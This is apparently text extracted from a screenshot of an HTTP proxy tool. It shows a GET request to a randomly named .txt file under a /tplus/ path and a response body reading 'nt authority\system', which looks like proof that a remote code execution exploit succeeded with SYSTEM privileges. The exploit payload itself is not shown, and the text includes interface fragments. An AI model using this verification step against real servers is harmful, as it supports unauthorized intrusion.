 Request
数据包扫描 热加载 构造请求
1 GET /tplus/2RUsL6jgx9sGX4GItQBcVfxarBM.txt HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: ASP.NET_SessionId=pi34odn201uyh0ja51higr2r
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
114.0.0.0 Safari/537.36
8 accept: */*
9
10
Responses 21bytes / 35ms
请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.9
3 Date: Wed, 21 Jun 2023 03:33:52 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 X-AspNet-Version: 4.0.30319
7 Accept-Ranges: bytes
8 Cache-Control: public
9 Expires: Thu, 22 Jun 2023 03:33:46 GMT
10 Last-Modified: Wed, 21 Jun 2023 02:52:36 GMT
11 ETag: "1D9A3EB6F0E7200"
12 Content-Length: 21
13
14 nt authority\system
15
远端地
8
8080/tpl...